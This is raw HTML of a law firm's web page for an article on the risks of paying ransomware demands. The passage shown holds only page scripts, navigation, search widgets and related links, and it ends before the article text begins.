

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/beware-of-paying-that-ransomware-threat-edelman-mcgee-contardo
body_size: 24189
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Beware of paying that ransomware threat (Edelman, McGee, Contardo) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Beware of paying that ransomware threat (Edelman, McGee, Contardo) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2020-12-31" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17764" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17988" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Global Trade &amp; National Security" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7632" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="White Collar Defense" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7512" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Commercial Contracts" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22738" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7481" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Consumer &amp; Retail" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7453" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Life Sciences &amp; Healthcare" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7472" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Manufacturing &amp; Industrial" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7411" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Private  Equity" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7439" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18102" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Doreen M. Edelman" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18097" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Kathleen A. McGee" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="17764" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/beware-of-paying-that-ransomware-threat-edelman-mcgee-contardo">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "Beware of paying that ransomware threat",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2026-01-08",
              "author": [{
                  "@type": "Organization",
                  "name": "Security",
                  "url": "https://www.securitymagazine.com/articles/93992-beware-of-paying-that-ransomware-threat"
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/global-trade-national-security" class="item-related-area" aria-label="Global Trade &amp; National Security">Global Trade &amp; National Security</a></li>
                                                <li><a href="/practices-sectors/white-collar-defense" class="item-related-area" aria-label="White Collar Defense">White Collar Defense</a></li>
                                                <li><a href="/practices-sectors/intellectual-property/commercial-contracts" class="item-related-area" aria-label="Commercial Contracts">Commercial Contracts</a></li>
                                                <li><a href="/practices-sectors/emerging-companies-venture-capital" class="item-related-area" aria-label="Emerging Companies &amp; Venture Capital">Emerging Companies &amp; Venture Capital</a></li>
                                    </ul>
